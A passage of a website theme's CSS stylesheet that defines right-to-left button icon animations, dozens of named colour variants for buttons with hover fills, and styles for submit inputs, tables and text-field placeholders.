.rtlocretnompw a.button.aux-icon-right .aux-icon, .rtlocretnompw a.button.aux-icon-right-animate .aux-icon, .rtlocretnompw button.aux-icon-right .aux-icon, .rtlocretnompw button.aux-icon-right-animate .aux-icon, .rtlocretnompw input[type="button"].aux-icon-right .aux-icon, .rtlocretnompw input[type="button"].aux-icon-right-animate .aux-icon, .rtlocretnompw .aux-button.aux-icon-right .aux-icon, .rtlocretnompw .aux-button.aux-icon-right-animate .aux-icon { margin-left: 0.125em; margin-right: 0; }
.rtlocretnompw a.button.aux-icon-left-animate .aux-icon, .rtlocretnompw button.aux-icon-left-animate .aux-icon, .rtlocretnompw input[type="button"].aux-icon-left-animate .aux-icon, .rtlocretnompw .aux-button.aux-icon-left-animate .aux-icon { margin-left: 0.125em; margin-right: 0; }
.rtlocretnompw a.button.aux-icon-left-animate .aux-icon, .rtlocretnompw button.aux-icon-left-animate .aux-icon, .rtlocretnompw input[type="button"].aux-icon-left-animate .aux-icon, .rtlocretnompw .aux-button.aux-icon-left-animate .aux-icon { transform: translateX(-400%); }
.rtlocretnompw a.button.aux-icon-left-animate .aux-text, .rtlocretnompw button.aux-icon-left-animate .aux-text, .rtlocretnompw input[type="button"].aux-icon-left-animate .aux-text, .rtlocretnompw .aux-button.aux-icon-left-animate .aux-text { transform: translateX(-1em); }
.rtlocretnompw a.button.aux-icon-left-animate:hover .aux-icon, .rtlocretnompw a.button.aux-icon-left-animate:hover .aux-text, .rtlocretnompw button.aux-icon-left-animate:hover .aux-icon, .rtlocretnompw button.aux-icon-left-animate:hover .aux-text, .rtlocretnompw input[type="button"].aux-icon-left-animate:hover .aux-icon, .rtlocretnompw input[type="button"].aux-icon-left-animate:hover .aux-text, .rtlocretnompw .aux-button.aux-icon-left-animate:hover .aux-icon, .rtlocretnompw .aux-button.aux-icon-left-animate:hover .aux-text { transform: translateX(0); }
.rtlocretnompw a.button.aux-icon-right-animate .aux-icon, .rtlocretnompw button.aux-icon-right-animate .aux-icon, .rtlocretnompw input[type="button"].aux-icon-right-animate .aux-icon, .rtlocretnompw .aux-button.aux-icon-right-animate .aux-icon { transform: translateX(400%); }
.rtlocretnompw a.button.aux-icon-right-animate .aux-text, .rtlocretnompw button.aux-icon-right-animate .aux-text, .rtlocretnompw input[type="button"].aux-icon-right-animate .aux-text, .rtlocretnompw .aux-button.aux-icon-right-animate .aux-text { transform: translateX(1em); }
.rtlocretnompw a.button.aux-icon-right-animate:hover .aux-icon, .rtlocretnompw a.button.aux-icon-right-animate:hover .aux-text, .rtlocretnompw button.aux-icon-right-animate:hover .aux-icon, .rtlocretnompw button.aux-icon-right-animate:hover .aux-text, .rtlocretnompw input[type="button"].aux-icon-right-animate:hover .aux-icon, .rtlocretnompw input[type="button"].aux-icon-right-animate:hover .aux-text, .rtlocretnompw .aux-button.aux-icon-right-animate:hover .aux-icon, .rtlocretnompw .aux-button.aux-icon-right-animate:hover .aux-text { transform: translateX(0px); }
.rtlocretnompw a.button.aux-icon-over .aux-icon, .rtlocretnompw button.aux-icon-over .aux-icon, .rtlocretnompw input[type="button"].aux-icon-over .aux-icon, .rtlocretnompw .aux-button.aux-icon-over .aux-icon { right: -50%; transform: translate(-200%, -50%); }
.rtlocretnompw a.button.aux-icon-over:hover .aux-icon, .rtlocretnompw button.aux-icon-over:hover .aux-icon, .rtlocretnompw input[type="button"].aux-icon-over:hover .aux-icon, .rtlocretnompw .aux-button.aux-icon-over:hover .aux-icon { transform: translate(-50%, -50%); }
a.button.aux-black, button.aux-black, input[type="button"].aux-black, .aux-button.aux-black { background-color: #3D3D3D; text-shadow: 0 2px 0 #292929; color: white; }
a.button.aux-black .aux-overlay::after, button.aux-black .aux-overlay::after, input[type="button"].aux-black .aux-overlay::after, .aux-button.aux-black .aux-overlay::after { background-color: #292929; }
a.button.aux-black.aux-fill:hover, button.aux-black.aux-fill:hover, input[type="button"].aux-black.aux-fill:hover, .aux-button.aux-black.aux-fill:hover { background-color: #292929 !important; }
a.button.aux-white, button.aux-white, input[type="button"].aux-white, .aux-button.aux-white { background-color: #FFFFFF; text-shadow: 0 2px 0 #ebebeb; color: black; }
a.button.aux-white .aux-overlay::after, button.aux-white .aux-overlay::after, input[type="button"].aux-white .aux-overlay::after, .aux-button.aux-white .aux-overlay::after { background-color: #ebebeb; }
a.button.aux-white.aux-fill:hover, button.aux-white.aux-fill:hover, input[type="button"].aux-white.aux-fill:hover, .aux-button.aux-white.aux-fill:hover { background-color: #ebebeb !important; }
a.button.aux-masala, button.aux-masala, input[type="button"].aux-masala, .aux-button.aux-masala { background-color: #3D3D3D; text-shadow: 0 2px 0 #292929; color: white; }
a.button.aux-masala .aux-overlay::after, button.aux-masala .aux-overlay::after, input[type="button"].aux-masala .aux-overlay::after, .aux-button.aux-masala .aux-overlay::after { background-color: #292929; }
a.button.aux-masala.aux-fill:hover, button.aux-masala.aux-fill:hover, input[type="button"].aux-masala.aux-fill:hover, .aux-button.aux-masala.aux-fill:hover { background-color: #292929 !important; }
a.button.aux-dark-gray, button.aux-dark-gray, input[type="button"].aux-dark-gray, .aux-button.aux-dark-gray { background-color: #AAAAAA; text-shadow: 0 2px 0 #969696; color: white; }
a.button.aux-dark-gray .aux-overlay::after, button.aux-dark-gray .aux-overlay::after, input[type="button"].aux-dark-gray .aux-overlay::after, .aux-button.aux-dark-gray .aux-overlay::after { background-color: #969696; }
a.button.aux-dark-gray.aux-fill:hover, button.aux-dark-gray.aux-fill:hover, input[type="button"].aux-dark-gray.aux-fill:hover, .aux-button.aux-dark-gray.aux-fill:hover { background-color: #969696 !important; }
a.button.aux-ball-blue, button.aux-ball-blue, input[type="button"].aux-ball-blue, .aux-button.aux-ball-blue { background-color: #1BB0CE; text-shadow: 0 2px 0 #1691aa; color: white; }
a.button.aux-ball-blue .aux-overlay::after, button.aux-ball-blue .aux-overlay::after, input[type="button"].aux-ball-blue .aux-overlay::after, .aux-button.aux-ball-blue .aux-overlay::after { background-color: #1691aa; }
a.button.aux-ball-blue.aux-fill:hover, button.aux-ball-blue.aux-fill:hover, input[type="button"].aux-ball-blue.aux-fill:hover, .aux-button.aux-ball-blue.aux-fill:hover { background-color: #1691aa !important; }
a.button.aux-fountain-blue, button.aux-fountain-blue, input[type="button"].aux-fountain-blue, .aux-button.aux-fountain-blue { background-color: #5BACBA; text-shadow: 0 2px 0 #4698a6; color: white; }
a.button.aux-fountain-blue .aux-overlay::after, button.aux-fountain-blue .aux-overlay::after, input[type="button"].aux-fountain-blue .aux-overlay::after, .aux-button.aux-fountain-blue .aux-overlay::after { background-color: #4698a6; }
a.button.aux-fountain-blue.aux-fill:hover, button.aux-fountain-blue.aux-fill:hover, input[type="button"].aux-fountain-blue.aux-fill:hover, .aux-button.aux-fountain-blue.aux-fill:hover { background-color: #4698a6 !important; }
a.button.aux-shamrock, button.aux-shamrock, input[type="button"].aux-shamrock, .aux-button.aux-shamrock { background-color: #2CC990; text-shadow: 0 2px 0 #25a878; color: white; }
a.button.aux-shamrock .aux-overlay::after, button.aux-shamrock .aux-overlay::after, input[type="button"].aux-shamrock .aux-overlay::after, .aux-button.aux-shamrock .aux-overlay::after { background-color: #25a878; }
a.button.aux-shamrock.aux-fill:hover, button.aux-shamrock.aux-fill:hover, input[type="button"].aux-shamrock.aux-fill:hover, .aux-button.aux-shamrock.aux-fill:hover { background-color: #25a878 !important; }
a.button.aux-curios-blue, button.aux-curios-blue, input[type="button"].aux-curios-blue, .aux-button.aux-curios-blue { background-color: #2C82C9; text-shadow: 0 2px 0 #256ca8; color: white; }
a.button.aux-curios-blue .aux-overlay::after, button.aux-curios-blue .aux-overlay::after, input[type="button"].aux-curios-blue .aux-overlay::after, .aux-button.aux-curios-blue .aux-overlay::after { background-color: #256ca8; }
a.button.aux-curios-blue.aux-fill:hover, button.aux-curios-blue.aux-fill:hover, input[type="button"].aux-curios-blue.aux-fill:hover, .aux-button.aux-curios-blue.aux-fill:hover { background-color: #256ca8 !important; }
a.button.aux-light-sea-green, button.aux-light-sea-green, input[type="button"].aux-light-sea-green, .aux-button.aux-light-sea-green { background-color: #1ABC9C; text-shadow: 0 2px 0 #15987e; color: white; }
a.button.aux-light-sea-green .aux-overlay::after, button.aux-light-sea-green .aux-overlay::after, input[type="button"].aux-light-sea-green .aux-overlay::after, .aux-button.aux-light-sea-green .aux-overlay::after { background-color: #15987e; }
a.button.aux-light-sea-green.aux-fill:hover, button.aux-light-sea-green.aux-fill:hover, input[type="button"].aux-light-sea-green.aux-fill:hover, .aux-button.aux-light-sea-green.aux-fill:hover { background-color: #15987e !important; }
a.button.aux-emerald, button.aux-emerald, input[type="button"].aux-emerald, .aux-button.aux-emerald { background-color: #4EBA6F; text-shadow: 0 2px 0 #3fa15d; color: white; }
a.button.aux-emerald .aux-overlay::after, button.aux-emerald .aux-overlay::after, input[type="button"].aux-emerald .aux-overlay::after, .aux-button.aux-emerald .aux-overlay::after { background-color: #3fa15d; }
a.button.aux-emerald.aux-fill:hover, button.aux-emerald.aux-fill:hover, input[type="button"].aux-emerald.aux-fill:hover, .aux-button.aux-emerald.aux-fill:hover { background-color: #3fa15d !important; }
a.button.aux-energy-yellow, button.aux-energy-yellow, input[type="button"].aux-energy-yellow, .aux-button.aux-energy-yellow { background-color: #EEE657; text-shadow: 0 2px 0 #eae032; color: white; }
a.button.aux-energy-yellow .aux-overlay::after, button.aux-energy-yellow .aux-overlay::after, input[type="button"].aux-energy-yellow .aux-overlay::after, .aux-button.aux-energy-yellow .aux-overlay::after { background-color: #eae032; }
a.button.aux-energy-yellow.aux-fill:hover, button.aux-energy-yellow.aux-fill:hover, input[type="button"].aux-energy-yellow.aux-fill:hover, .aux-button.aux-energy-yellow.aux-fill:hover { background-color: #eae032 !important; }
a.button.aux-mikado-yellow, button.aux-mikado-yellow, input[type="button"].aux-mikado-yellow, .aux-button.aux-mikado-yellow { background-color: #FCCD0F; text-shadow: 0 2px 0 #dfb403; color: white; }
a.button.aux-mikado-yellow .aux-overlay::after, button.aux-mikado-yellow .aux-overlay::after, input[type="button"].aux-mikado-yellow .aux-overlay::after, .aux-button.aux-mikado-yellow .aux-overlay::after { background-color: #dfb403; }
a.button.aux-mikado-yellow.aux-fill:hover, button.aux-mikado-yellow.aux-fill:hover, input[type="button"].aux-mikado-yellow.aux-fill:hover, .aux-button.aux-mikado-yellow.aux-fill:hover { background-color: #dfb403 !important; }
a.button.aux-pink-salmon, button.aux-pink-salmon, input[type="button"].aux-pink-salmon, .aux-button.aux-pink-salmon { background-color: #FF91A9; text-shadow: 0 2px 0 #ff6889; color: white; }
a.button.aux-pink-salmon .aux-overlay::after, button.aux-pink-salmon .aux-overlay::after, input[type="button"].aux-pink-salmon .aux-overlay::after, .aux-button.aux-pink-salmon .aux-overlay::after { background-color: #ff6889; }
a.button.aux-pink-salmon.aux-fill:hover, button.aux-pink-salmon.aux-fill:hover, input[type="button"].aux-pink-salmon.aux-fill:hover, .aux-button.aux-pink-salmon.aux-fill:hover { background-color: #ff6889 !important; }
a.button.aux-wisteria, button.aux-wisteria, input[type="button"].aux-wisteria, .aux-button.aux-wisteria { background-color: #9E69AF; text-shadow: 0 2px 0 #8a539c; color: white; }
a.button.aux-wisteria .aux-overlay::after, button.aux-wisteria .aux-overlay::after, input[type="button"].aux-wisteria .aux-overlay::after, .aux-button.aux-wisteria .aux-overlay::after { background-color: #8a539c; }
a.button.aux-wisteria.aux-fill:hover, button.aux-wisteria.aux-fill:hover, input[type="button"].aux-wisteria.aux-fill:hover, .aux-button.aux-wisteria.aux-fill:hover { background-color: #8a539c !important; }
a.button.aux-lilac, button.aux-lilac, input[type="button"].aux-lilac, .aux-button.aux-lilac { background-color: #CEACD2; text-shadow: 0 2px 0 #be92c4; color: white; }
a.button.aux-lilac .aux-overlay::after, button.aux-lilac .aux-overlay::after, input[type="button"].aux-lilac .aux-overlay::after, .aux-button.aux-lilac .aux-overlay::after { background-color: #be92c4; }
a.button.aux-lilac.aux-fill:hover, button.aux-lilac.aux-fill:hover, input[type="button"].aux-lilac.aux-fill:hover, .aux-button.aux-lilac.aux-fill:hover { background-color: #be92c4 !important; }
a.button.aux-pale-sky, button.aux-pale-sky, input[type="button"].aux-pale-sky, .aux-button.aux-pale-sky { background-color: #5F7487; text-shadow: 0 2px 0 #4e5f6f; color: white; }
a.button.aux-pale-sky .aux-overlay::after, button.aux-pale-sky .aux-overlay::after, input[type="button"].aux-pale-sky .aux-overlay::after, .aux-button.aux-pale-sky .aux-overlay::after { background-color: #4e5f6f; }
a.button.aux-pale-sky.aux-fill:hover, button.aux-pale-sky.aux-fill:hover, input[type="button"].aux-pale-sky.aux-fill:hover, .aux-button.aux-pale-sky.aux-fill:hover { background-color: #4e5f6f !important; }
a.button.aux-tower-gray, button.aux-tower-gray, input[type="button"].aux-tower-gray, .aux-button.aux-tower-gray { background-color: #ADBCC3; text-shadow: 0 2px 0 #95a9b2; color: white; }
a.button.aux-tower-gray .aux-overlay::after, button.aux-tower-gray .aux-overlay::after, input[type="button"].aux-tower-gray .aux-overlay::after, .aux-button.aux-tower-gray .aux-overlay::after { background-color: #95a9b2; }
a.button.aux-tower-gray.aux-fill:hover, button.aux-tower-gray.aux-fill:hover, input[type="button"].aux-tower-gray.aux-fill:hover, .aux-button.aux-tower-gray.aux-fill:hover { background-color: #95a9b2 !important; }
a.button.aux-william, button.aux-william, input[type="button"].aux-william, .aux-button.aux-william { background-color: #3A5F6F; text-shadow: 0 2px 0 #2c4854; color: white; }
a.button.aux-william .aux-overlay::after, button.aux-william .aux-overlay::after, input[type="button"].aux-william .aux-overlay::after, .aux-button.aux-william .aux-overlay::after { background-color: #2c4854; }
a.button.aux-william.aux-fill:hover, button.aux-william.aux-fill:hover, input[type="button"].aux-william.aux-fill:hover, .aux-button.aux-william.aux-fill:hover { background-color: #2c4854 !important; }
a.button.aux-carmine-pink, button.aux-carmine-pink, input[type="button"].aux-carmine-pink, .aux-button.aux-carmine-pink { background-color: #E74C3C; text-shadow: 0 2px 0 #df2e1b; color: white; }
a.button.aux-carmine-pink .aux-overlay::after, button.aux-carmine-pink .aux-overlay::after, input[type="button"].aux-carmine-pink .aux-overlay::after, .aux-button.aux-carmine-pink .aux-overlay::after { background-color: #df2e1b; }
a.button.aux-carmine-pink.aux-fill:hover, button.aux-carmine-pink.aux-fill:hover, input[type="button"].aux-carmine-pink.aux-fill:hover, .aux-button.aux-carmine-pink.aux-fill:hover { background-color: #df2e1b !important; }
a.button.aux-persimmon, button.aux-persimmon, input[type="button"].aux-persimmon, .aux-button.aux-persimmon { background-color: #FF6A55; text-shadow: 0 2px 0 #ff462c; color: white; }
a.button.aux-persimmon .aux-overlay::after, button.aux-persimmon .aux-overlay::after, input[type="button"].aux-persimmon .aux-overlay::after, .aux-button.aux-persimmon .aux-overlay::after { background-color: #ff462c; }
a.button.aux-persimmon.aux-fill:hover, button.aux-persimmon.aux-fill:hover, input[type="button"].aux-persimmon.aux-fill:hover, .aux-button.aux-persimmon.aux-fill:hover { background-color: #ff462c !important; }
a.button.aux-tan-hide, button.aux-tan-hide, input[type="button"].aux-tan-hide, .aux-button.aux-tan-hide { background-color: #FF9F55; text-shadow: 0 2px 0 #ff882c; color: white; }
a.button.aux-tan-hide .aux-overlay::after, button.aux-tan-hide .aux-overlay::after, input[type="button"].aux-tan-hide .aux-overlay::after, .aux-button.aux-tan-hide .aux-overlay::after { background-color: #ff882c; }
a.button.aux-tan-hide.aux-fill:hover, button.aux-tan-hide.aux-fill:hover, input[type="button"].aux-tan-hide.aux-fill:hover, .aux-button.aux-tan-hide.aux-fill:hover { background-color: #ff882c !important; }
a.button.aux-wild-watermelon, button.aux-wild-watermelon, input[type="button"].aux-wild-watermelon, .aux-button.aux-wild-watermelon { background-color: #FF6E78; text-shadow: 0 2px 0 #ff4552; color: white; }
a.button.aux-wild-watermelon .aux-overlay::after, button.aux-wild-watermelon .aux-overlay::after, input[type="button"].aux-wild-watermelon .aux-overlay::after, .aux-button.aux-wild-watermelon .aux-overlay::after { background-color: #ff4552; }
a.button.aux-wild-watermelon.aux-fill:hover, button.aux-wild-watermelon.aux-fill:hover, input[type="button"].aux-wild-watermelon.aux-fill:hover, .aux-button.aux-wild-watermelon.aux-fill:hover { background-color: #ff4552 !important; }
a.button.aux-iceberg, button.aux-iceberg, input[type="button"].aux-iceberg, .aux-button.aux-iceberg { background-color: #73B1D6; text-shadow: 0 2px 0 #539fcd; color: white; }
a.button.aux-iceberg .aux-overlay::after, button.aux-iceberg .aux-overlay::after, input[type="button"].aux-iceberg .aux-overlay::after, .aux-button.aux-iceberg .aux-overlay::after { background-color: #539fcd; }
a.button.aux-iceberg.aux-fill:hover, button.aux-iceberg.aux-fill:hover, input[type="button"].aux-iceberg.aux-fill:hover, .aux-button.aux-iceberg.aux-fill:hover { background-color: #539fcd !important; }
a.button.aux-dark-lavender, button.aux-dark-lavender, input[type="button"].aux-dark-lavender, .aux-button.aux-dark-lavender { background-color: #745A90; text-shadow: 0 2px 0 #604a77; color: white; }
a.button.aux-dark-lavender .aux-overlay::after, button.aux-dark-lavender .aux-overlay::after, input[type="button"].aux-dark-lavender .aux-overlay::after, .aux-button.aux-dark-lavender .aux-overlay::after { background-color: #604a77; }
a.button.aux-dark-lavender.aux-fill:hover, button.aux-dark-lavender.aux-fill:hover, input[type="button"].aux-dark-lavender.aux-fill:hover, .aux-button.aux-dark-lavender.aux-fill:hover { background-color: #604a77 !important; }
a.button.aux-viking, button.aux-viking, input[type="button"].aux-viking, .aux-button.aux-viking { background-color: #5CD5E6; text-shadow: 0 2px 0 #39cce1; color: white; }
a.button.aux-viking .aux-overlay::after, button.aux-viking .aux-overlay::after, input[type="button"].aux-viking .aux-overlay::after, .aux-button.aux-viking .aux-overlay::after { background-color: #39cce1; }
a.button.aux-viking.aux-fill:hover, button.aux-viking.aux-fill:hover, input[type="button"].aux-viking.aux-fill:hover, .aux-button.aux-viking.aux-fill:hover { background-color: #39cce1 !important; }
a.button.aux-tiffany-blue, button.aux-tiffany-blue, input[type="button"].aux-tiffany-blue, .aux-button.aux-tiffany-blue { background-color: #00B5B5; text-shadow: 0 2px 0 #008c8c; color: white; }
a.button.aux-tiffany-blue .aux-overlay::after, button.aux-tiffany-blue .aux-overlay::after, input[type="button"].aux-tiffany-blue .aux-overlay::after, .aux-button.aux-tiffany-blue .aux-overlay::after { background-color: #008c8c; }
a.button.aux-tiffany-blue.aux-fill:hover, button.aux-tiffany-blue.aux-fill:hover, input[type="button"].aux-tiffany-blue.aux-fill:hover, .aux-button.aux-tiffany-blue.aux-fill:hover { background-color: #008c8c !important; }
a.button.aux-pastel-orange, button.aux-pastel-orange, input[type="button"].aux-pastel-orange, .aux-button.aux-pastel-orange { background-color: #FCB941; text-shadow: 0 2px 0 #fbaa19; color: white; }
a.button.aux-pastel-orange .aux-overlay::after, button.aux-pastel-orange .aux-overlay::after, input[type="button"].aux-pastel-orange .aux-overlay::after, .aux-button.aux-pastel-orange .aux-overlay::after { background-color: #fbaa19; }
a.button.aux-pastel-orange.aux-fill:hover, button.aux-pastel-orange.aux-fill:hover, input[type="button"].aux-pastel-orange.aux-fill:hover, .aux-button.aux-pastel-orange.aux-fill:hover { background-color: #fbaa19 !important; }
a.button.aux-east-bay, button.aux-east-bay, input[type="button"].aux-east-bay, .aux-button.aux-east-bay { background-color: #395781; text-shadow: 0 2px 0 #2c4465; color: white; }
a.button.aux-east-bay .aux-overlay::after, button.aux-east-bay .aux-overlay::after, input[type="button"].aux-east-bay .aux-overlay::after, .aux-button.aux-east-bay .aux-overlay::after { background-color: #2c4465; }
a.button.aux-east-bay.aux-fill:hover, button.aux-east-bay.aux-fill:hover, input[type="button"].aux-east-bay.aux-fill:hover, .aux-button.aux-east-bay.aux-fill:hover { background-color: #2c4465 !important; }
a.button.aux-steel-blue, button.aux-steel-blue, input[type="button"].aux-steel-blue, .aux-button.aux-steel-blue { background-color: #4589B0; text-shadow: 0 2px 0 #3a7293; color: white; }
a.button.aux-steel-blue .aux-overlay::after, button.aux-steel-blue .aux-overlay::after, input[type="button"].aux-steel-blue .aux-overlay::after, .aux-button.aux-steel-blue .aux-overlay::after { background-color: #3a7293; }
a.button.aux-steel-blue.aux-fill:hover, button.aux-steel-blue.aux-fill:hover, input[type="button"].aux-steel-blue.aux-fill:hover, .aux-button.aux-steel-blue.aux-fill:hover { background-color: #3a7293 !important; }
a.button.aux-half-backed, button.aux-half-backed, input[type="button"].aux-half-backed, .aux-button.aux-half-backed { background-color: #84CCD1; text-shadow: 0 2px 0 #66c0c6; color: white; }
a.button.aux-half-backed .aux-overlay::after, button.aux-half-backed .aux-overlay::after, input[type="button"].aux-half-backed .aux-overlay::after, .aux-button.aux-half-backed .aux-overlay::after { background-color: #66c0c6; }
a.button.aux-half-backed.aux-fill:hover, button.aux-half-backed.aux-fill:hover, input[type="button"].aux-half-backed.aux-fill:hover, .aux-button.aux-half-backed.aux-fill:hover { background-color: #66c0c6 !important; }
a.button.aux-tapestry, button.aux-tapestry, input[type="button"].aux-tapestry, .aux-button.aux-tapestry { background-color: #B95A84; text-shadow: 0 2px 0 #a44670; color: white; }
a.button.aux-tapestry .aux-overlay::after, button.aux-tapestry .aux-overlay::after, input[type="button"].aux-tapestry .aux-overlay::after, .aux-button.aux-tapestry .aux-overlay::after { background-color: #a44670; }
a.button.aux-tapestry.aux-fill:hover, button.aux-tapestry.aux-fill:hover, input[type="button"].aux-tapestry.aux-fill:hover, .aux-button.aux-tapestry.aux-fill:hover { background-color: #a44670 !important; }
a.button.aux-fire-engine-red, button.aux-fire-engine-red, input[type="button"].aux-fire-engine-red, .aux-button.aux-fire-engine-red { background-color: #CD2C24; text-shadow: 0 2px 0 #aa251e; color: white; }
a.button.aux-fire-engine-red .aux-overlay::after, button.aux-fire-engine-red .aux-overlay::after, input[type="button"].aux-fire-engine-red .aux-overlay::after, .aux-button.aux-fire-engine-red .aux-overlay::after { background-color: #aa251e; }
a.button.aux-fire-engine-red.aux-fill:hover, button.aux-fire-engine-red.aux-fill:hover, input[type="button"].aux-fire-engine-red.aux-fill:hover, .aux-button.aux-fire-engine-red.aux-fill:hover { background-color: #aa251e !important; }
a.button.aux-dark-orange, button.aux-dark-orange, input[type="button"].aux-dark-orange, .aux-button.aux-dark-orange { background-color: #FF8C00; text-shadow: 0 2px 0 #d67600; color: white; }
a.button.aux-dark-orange .aux-overlay::after, button.aux-dark-orange .aux-overlay::after, input[type="button"].aux-dark-orange .aux-overlay::after, .aux-button.aux-dark-orange .aux-overlay::after { background-color: #d67600; }
a.button.aux-dark-orange.aux-fill:hover, button.aux-dark-orange.aux-fill:hover, input[type="button"].aux-dark-orange.aux-fill:hover, .aux-button.aux-dark-orange.aux-fill:hover { background-color: #d67600 !important; }
a.button.aux-brick-red, button.aux-brick-red, input[type="button"].aux-brick-red, .aux-button.aux-brick-red { background-color: #CC4452; text-shadow: 0 2px 0 #b6323f; color: white; }
a.button.aux-brick-red .aux-overlay::after, button.aux-brick-red .aux-overlay::after, input[type="button"].aux-brick-red .aux-overlay::after, .aux-button.aux-brick-red .aux-overlay::after { background-color: #b6323f; }
a.button.aux-brick-red.aux-fill:hover, button.aux-brick-red.aux-fill:hover, input[type="button"].aux-brick-red.aux-fill:hover, .aux-button.aux-brick-red.aux-fill:hover { background-color: #b6323f !important; }
a.button.aux-khaki, button.aux-khaki, input[type="button"].aux-khaki, .aux-button.aux-khaki { background-color: khaki; text-shadow: 0 2px 0 #ebde68; color: white; }
a.button.aux-khaki .aux-overlay::after, button.aux-khaki .aux-overlay::after, input[type="button"].aux-khaki .aux-overlay::after, .aux-button.aux-khaki .aux-overlay::after { background-color: #ebde68; }
a.button.aux-khaki.aux-fill:hover, button.aux-khaki.aux-fill:hover, input[type="button"].aux-khaki.aux-fill:hover, .aux-button.aux-khaki.aux-fill:hover { background-color: #ebde68 !important; }
a.button.aux-dark-text, button.aux-dark-text, input[type="button"].aux-dark-text, .aux-button.aux-dark-text { color: black; }
a.button.aux-uppercase, button.aux-uppercase, input[type="button"].aux-uppercase, .aux-button.aux-uppercase { text-transform: uppercase; }

input[type="submit"], input[type="reset"] { font-weight: 600; display: inline-block; position: relative; line-height: 100%; margin-bottom: 1em; border: none; cursor: pointer; overflow: hidden; z-index: 1; transition: all 450ms; }
input[type="submit"]:focus, input[type="reset"]:focus { outline: none; }
input[type="submit"] > *, input[type="reset"] > * { position: relative; }
input[type="submit"] .aux-overlay, input[type="reset"] .aux-overlay { position: absolute; width: 120%; top: 50%; right: 50%; transform: translate(50%, -50%) scale(0, 0); transition: transform 450ms cubic-bezier(0.75, 0.1, 0.25, 0.9); }
input[type="submit"] .aux-overlay::after, input[type="reset"] .aux-overlay::after { position: relative; content: ''; border-radius: 50%; display: block; padding-top: 100%; }
input[type="submit"].aux-round .aux-overlay, input[type="reset"].aux-round .aux-overlay { width: 120%; }
input[type="submit"]:hover .aux-overlay, input[type="reset"]:hover .aux-overlay { transform: translate(50%, -50%) scale(1, 1); }
input[type="submit"].aux-fill, input[type="reset"].aux-fill { transition: background-color 450ms; }
input[type="submit"].aux-fill .aux-overlay, input[type="reset"].aux-fill .aux-overlay { display: none; }

/* $Table ============================
====================================== */
table { margin-bottom: 1.4em; width: 100%; max-width: 100%; border: 1px solid #EAEAEA; }

th { font-weight: bold; }

thead th { background: #aaa; }

th, td, caption { padding: 4px 5px 4px 10px; }

td { border-color: #EAEAEA; border-style: solid; border-width: 0 0 1px 1px; }

table.striped tr:nth-child(even) td, table tr.even td { background: #fcfcfc; }

/** Auxin modern input text form elements */
input[type="text"], input[type="password"], input[type="email"], input[type="tel"], input[type="url"], textarea { font-size: 100%; padding: 0.625em 0.75em; }
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, input[type="tel"]:focus, input[type="url"]:focus, textarea:focus { outline: none; }
input.aux-large[type="text"], input.aux-large[type="password"], input.aux-large[type="email"], input.aux-large[type="tel"], input.aux-large[type="url"], textarea.aux-large { padding: 1em 1em; font-size: 110%; }
input[type="text"], input[type="password"], input[type="email"], input[type="tel"], input[type="url"], textarea, input.aux-outline[type="text"], input.aux-outline[type="password"], input.aux-outline[type="email"], input.aux-outline[type="tel"], input.aux-outline[type="url"], textarea.aux-outline { border: solid 1px #bbb; background: transparent; }
input[type="text"]:-moz-placeholder, input[type="password"]:-moz-placeholder, input[type="email"]:-moz-placeholder, input[type="tel"]:-moz-placeholder, input[type="url"]:-moz-placeholder, textarea:-moz-placeholder, input.aux-outline[type="text"]:-moz-placeholder, input.aux-outline[type="password"]:-moz-placeholder, input.aux-outline[type="email"]:-moz-placeholder, input.aux-outline[type="tel"]:-moz-placeholder, input.aux-outline[type="url"]:-moz-placeholder, textarea.aux-outline:-moz-placeholder { color: #C5C5C5; }
input[type="text"]::-moz-placeholder, input[type="password"]::-moz-placeholder, input[type="email"]::-moz-placeholder, input[type="tel"]::-moz-placeholder, input[type="url"]::-moz-placeholder, textarea::-moz-placeholder, input.aux-outline[type="text"]::-moz-placeholder, input.aux-outline[type="password"]::-moz-placeholder, input.aux-outline[type="email"]::-moz-placeholder, input.aux-outline[type="tel"]::-moz-placeholder, input.aux-outline[type="url"]::-moz-placeholder, textarea.aux-outline::-moz-placeholder { color: #C5C5C5; }
input[type="text"]:-ms-input-placeholder, input[type="password"]:-ms-input-placeholder, input[type="email"]:-ms-input-placeholder, input[type="tel"]:-ms-input-placeholder, input[type="url"]:-ms-input-placeholder, textarea:-ms-input-placeholder, input.aux-outline[type="text"]:-ms-input-placeholder, input.aux-outline[type="password"]:-ms-input-placeholder, input.aux-outline[type="email"]:-ms-input-placeholder, input.aux-outline[type="tel"]:-ms-input-placeholder, input.aux-outline[type="url"]:-ms-input-placeholder, textarea.aux-outline:-ms-input-placeholder { color: #C5C5C5; }
input[type="text"]::-webkit-input-placeholder, input[type="password"]::-webkit-input-placeholder, input[type="email"]::-webkit-input-placeholder, input[type="tel"]::-webkit-input-placeholder, input[type="url"]::-webkit-input-placeholder, textarea::-webkit-input-placeholder, input.aux-outline[type="text"]::-webkit-input-placeholder, input.aux-outline[type="password"]::-webkit-input-placeholder, input.aux-outline[type="email"]::-webkit-input-placeholder, input.aux-outline[type="tel"]::-webkit-input-placeholder, input.aux-outline[type="url"]::-webkit-input-placeholder, textarea.aux-outline::-webkit-input-placeholder { color: #C5C5C5; }
input.aux-fill[type="text"], input.aux-fill[type="password"], input.aux-fill[type="email"], input.aux-fill[type="tel"], input.aux-fill[type="url"], textarea.aux-fill { background-color: #F1F1F1; border: none; }
input.aux-fill[type="text"]:-moz-placeholder, input.aux-fill[type="password"]:-moz-placeholder, input.aux-fill[type="email"]:-moz-placeholder, input.aux-fill[type="tel"]:-moz-placeholder, input.aux-fill[type="url"]:-moz-placeholder, textarea.aux-fill:-moz-placeholder { color: #C3C3C3; }
input.aux-fill[type="text"]::-moz-placeholder, input.aux-fill[type="password"]::-moz-placeholder, input.aux-fill[type="email"]::-moz-placeholder, input.aux-fill[type="tel"]::-moz-placeholder, input.aux-fill[type="url"]::-moz-placeholder, textarea.aux-fill::-moz-placeholder { color: #C3C3C3; }
input.aux-fill[type="text"]:-ms-input-placeholder, input.aux-fill[type="password"]:-ms-input-placeholder, input.aux-fill[type="email"]:-ms-input-placeholder, input.aux-fill[type="tel"]:-ms-input-placeholder, input.aux-fill[type="url"]:-ms-input-placeholder, textarea.aux-fill:-ms-input-placeholder { color: #C3C3C3; }
